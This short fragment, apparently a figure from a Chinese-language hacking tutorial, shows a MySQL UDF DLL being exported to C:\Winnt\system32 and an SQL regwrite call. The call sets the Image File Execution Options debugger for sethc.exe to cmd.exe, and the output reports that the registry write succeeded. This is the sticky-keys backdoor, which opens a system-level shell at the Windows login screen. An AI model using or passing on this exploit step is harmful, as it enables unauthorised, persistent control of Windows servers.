 DLL导出路径：注意：MYSQL 5.0以上版本请使用系统目录!
C:\Winnt\system32\udf.dll
导出到此目录
SQL命令:
select regwrite(
执行
回显结果:
regwrite("HKEY_LOCAL_MACHINE","SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution
Options\\sethc.exe","Debugger","REG_SZ","c:\\winnt\\system32\\cmd.exe")
写注册表成功
图14